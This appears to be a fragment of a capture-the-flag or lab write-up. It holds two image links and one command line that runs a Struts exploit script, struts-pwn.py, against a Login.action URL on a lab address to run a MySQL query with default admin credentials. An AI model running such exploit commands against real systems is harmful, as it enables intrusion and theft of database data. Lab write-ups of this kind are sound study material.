 ./struts-pwn.py -u 'http://10.10.10.64/Monitoring/example/Login.action' -c "mysqlshow -uadmin -padmin users"